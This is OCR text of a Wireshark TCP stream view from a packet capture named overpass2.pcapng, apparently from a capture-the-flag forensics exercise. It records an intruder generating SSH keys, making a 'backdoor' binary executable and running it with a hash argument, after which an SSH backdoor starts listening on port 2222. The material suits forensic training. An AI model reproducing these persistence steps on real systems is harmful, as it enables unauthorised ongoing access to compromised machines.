 Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2.pcapng
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in id_rsa.
Your public key has been saved in id_rsa.pub.
The key fingerprint is:
SHA256:z0OyQNW5sa3rr6mR7yDMo1avzRRPcapaYwOxjttuZ58 james@overpass-production
The key's randomart image is:
+---[RSA 2048]----+
|        .. .     |
|       .  +      |
|      o   .=.    |
|     . o  o+.    |
|      + S +.     |
|     =.o %.      |
|    ..*.% =.     |
|    .+.X+*.+     |
|   .oo=++=Eo.    |
+----[SHA256]-----+
james@overpass-production:~/ssh-backdoor$ chmod +x backdoor
chmod +x backdoor
james@overpass-production:~/ssh-backdoor$ ./backdoor -a
6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d
0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
<9d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
SSH - 2020/07/21 20:36:56 Started SSH backdoor on 0.0.0.0:2222
Packet 3454. 67 client pkts, 19 server pkts, 38 turns. Click to select.
Entire conversation (6,980 bytes Show data as ASCII Stream 3
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help